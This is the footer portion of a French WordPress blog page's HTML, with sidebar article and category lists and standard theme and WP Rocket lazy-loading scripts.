        <div class="td-module-thumb"><a href="https://www.gataka.fr/comment-identifier-un-appel-masque-sur-iphone-et-android/"  rel="bookmark" class="td-image-wrap " title="Comment identifier un appel masqué sur Iphone et Android ?" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="Appel masqué" title="Comment identifier un appel masqué sur Iphone et Android ?" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2020/04/iphone-100x70.jpg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="Appel masqué" title="Comment identifier un appel masqué sur Iphone et Android ?" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2020/04/iphone-100x70.jpg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/comment-identifier-un-appel-masque-sur-iphone-et-android/"  rel="bookmark" title="Comment identifier un appel masqué sur Iphone et Android ?">Comment identifier un appel masqué sur Iphone et Android ?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-01-05T01:47:02-06:00" >5 janvier 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gataka.fr/creer-un-reseau-social-personnalise-en-quelques-minutes/"  rel="bookmark" class="td-image-wrap " title="Créer un réseau social personnalisé en quelques minutes" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="Créer un réseau social personnalisé en quelques minutes" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2015/09/Créer-un-réseau-social-personnalisé-en-quelques-minutes-1-100x70.jpg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Créer un réseau social personnalisé en quelques minutes" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2015/09/Créer-un-réseau-social-personnalisé-en-quelques-minutes-1-100x70.jpg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/creer-un-reseau-social-personnalise-en-quelques-minutes/"  rel="bookmark" title="Créer un réseau social personnalisé en quelques minutes">Créer un réseau social personnalisé en quelques minutes</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-09-16T05:48:04-06:00" >16 septembre 2015</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                
		<aside class="td_block_template_1 widget widget_recent_entries">
		<h4 class="block-title"><span>DERNIERS ARTICLES</span></h4>
		<ul>
											<li>
					<a href="https://www.gataka.fr/comment-generer-des-revenus-automatiques-grace-a-lintelligence-artificielle-en-2025/">Comment générer des revenus automatiques grâce à l’intelligence artificielle en 2025</a>
									</li>
											<li>
					<a href="https://www.gataka.fr/reussir-a-maintenir-la-flamme-dans-son-couple-conseils-et-astuces-au-quotidien/">Réussir à maintenir la flamme dans son couple : conseils et astuces au quotidien</a>
									</li>
											<li>
					<a href="https://www.gataka.fr/bache-sur-mesure-les-criteres-essentiels-a-considerer/">Bâche sur mesure : les critères essentiels à considérer</a>
									</li>
					</ul>

		</aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_11 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_11" >
<style>.td_block_popular_categories{padding-bottom:0}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">CATÉGORIE POPULAIRE</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://www.gataka.fr/category/business/"><span class="td-cat-name">Business</span><span class="td-cat-no">431</span></a></li><li><a href="https://www.gataka.fr/category/lifestyle/"><span class="td-cat-name">Lifestyle</span><span class="td-cat-no">325</span></a></li><li><a href="https://www.gataka.fr/category/technologie/"><span class="td-cat-name">Technologie</span><span class="td-cat-no">282</span></a></li><li><a href="https://www.gataka.fr/category/web/"><span class="td-cat-name">Web</span><span class="td-cat-no">115</span></a></li><li><a href="https://www.gataka.fr/category/auto-moto/"><span class="td-cat-name">Auto-Moto</span><span class="td-cat-no">80</span></a></li><li><a href="https://www.gataka.fr/category/sciences/"><span class="td-cat-name">Sciences</span><span class="td-cat-no">33</span></a></li><li><a href="https://www.gataka.fr/category/health/"><span class="td-cat-name">health</span><span class="td-cat-no">3</span></a></li><li><a href="https://www.gataka.fr/category/nourriture/"><span class="td-cat-name">nourriture</span><span class="td-cat-no">0</span></a></li></ul></div>                <aside class="td_block_template_1 widget widget_categories"><h4 class="block-title"><span>NAVIGATION</span></h4>
			<ul>
					<li class="cat-item cat-item-29"><a href="https://www.gataka.fr/category/auto-moto/">Auto-Moto<span class="td-widget-no">80</span></a>
</li>
	<li class="cat-item cat-item-30"><a href="https://www.gataka.fr/category/business/">Business<span class="td-widget-no">431</span></a>
</li>
	<li class="cat-item cat-item-371"><a href="https://www.gataka.fr/category/featured/">Featured<span class="td-widget-no">15</span></a>
</li>
	<li class="cat-item cat-item-381"><a href="https://www.gataka.fr/category/health/">health<span class="td-widget-no">3</span></a>
</li>
	<li class="cat-item cat-item-31"><a href="https://www.gataka.fr/category/lifestyle/">Lifestyle<span class="td-widget-no">325</span></a>
</li>
	<li class="cat-item cat-item-370"><a href="https://www.gataka.fr/category/sciences/">Sciences<span class="td-widget-no">33</span></a>
</li>
	<li class="cat-item cat-item-28"><a href="https://www.gataka.fr/category/technologie/">Technologie<span class="td-widget-no">282</span></a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.gataka.fr/category/web/">Web<span class="td-widget-no">115</span></a>
</li>
			</ul>

			</aside>            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.gataka.fr/"><img src="https://www.gataka.fr/wp-content/uploads/2015/08/logo_gataka-01-1024x159.png" alt="" title=""  width="696" height="108"/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>À PROPOS</span></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SUIVEZ NOUS</span></div></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div  class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy;                 </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 696f078ff3bca
    -->

    <script type='text/javascript' src='https://www.gataka.fr/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1' id='td-site-min-js' data-rocket-defer defer></script>
<script data-minify="1" type='text/javascript' src='https://www.gataka.fr/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=1766793682' id='tdPostImages-js' data-rocket-defer defer></script>
<script data-minify="1" type='text/javascript' src='https://www.gataka.fr/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=1766793682' id='tdSocialSharing-js' data-rocket-defer defer></script>
<script data-minify="1" type='text/javascript' src='https://www.gataka.fr/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=1766793682' id='tdModalPostImages-js' data-rocket-defer defer></script>
<script type='text/javascript' src='https://www.gataka.fr/wp-includes/js/comment-reply.min.js?ver=6.2.8' id='comment-reply-js' data-rocket-defer defer></script>
<script type='text/javascript' src='https://www.gataka.fr/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f' id='tdb_js_files_for_front-js' data-rocket-defer defer></script>


<script data-minify="1" type="text/javascript" src="https://www.gataka.fr/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=1766793682" id="tdToTop-js" data-rocket-defer defer></script>

<script data-minify="1" type="text/javascript" src="https://www.gataka.fr/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoginMobile.js?ver=1766793682" id="tdLoginMobile-js" data-rocket-defer defer></script>

<script data-minify="1" type="text/javascript" src="https://www.gataka.fr/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=1766793682" id="tdAjaxSearch-js" data-rocket-defer defer></script>

<script data-minify="1" type="text/javascript" src="https://www.gataka.fr/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=1766793682" id="tdLogin-js" data-rocket-defer defer></script>

<script data-minify="1" type="text/javascript" src="https://www.gataka.fr/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=1766793682" id="tdMenu-js" data-rocket-defer defer></script>

<script data-minify="1" type="text/javascript" src="https://www.gataka.fr/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=1766793682" id="tdLoadingBox-js" data-rocket-defer defer></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=["style_general_popular_categories"];</script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.gataka.fr/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img data-lazy-src="https://i.ytimg.com/vi_webp/ID/hqdefault.webp" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi_webp/ID/hqdefault.webp" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="Lire la vidéo Youtube"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi_webp/ID/hqdefault.webp'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->